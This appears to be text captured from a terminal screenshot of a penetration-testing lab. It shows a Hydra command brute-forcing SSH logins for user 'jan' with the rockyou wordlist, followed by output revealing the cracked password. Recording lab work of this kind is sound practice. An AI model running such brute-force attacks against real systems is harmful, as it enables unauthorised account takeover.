 1 2 3 4 10.11.55.7 20:38
kali@kali: ~
kali@kali: ~ 204x45
┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt -t 6 10.10.210.123 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-16 20:17:14
[DATA] max 6 tasks per 1 server, overall 6 tasks, 14344399 login tries (l:1/p:14344399), ~2390734 tries per task
[DATA] attacking ssh://10.10.210.123:22/
[STATUS] 66.00 tries/min, 66 tries in 00:01h, 14344333 to do in 3622:19h, 6 active
[STATUS] 51.00 tries/min, 153 tries in 00:03h, 14344246 to do in 4687:40h, 6 active
[STATUS] 43.71 tries/min, 306 tries in 00:07h, 14344093 to do in 5468:53h, 6 active
[STATUS] 43.60 tries/min, 654 tries in 00:15h, 14343745 to do in 5483:05h, 6 active
[22][ssh] host: 10.10.210.123   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-16 20:35:40
┌──(kali㉿kali)-[~]
└─$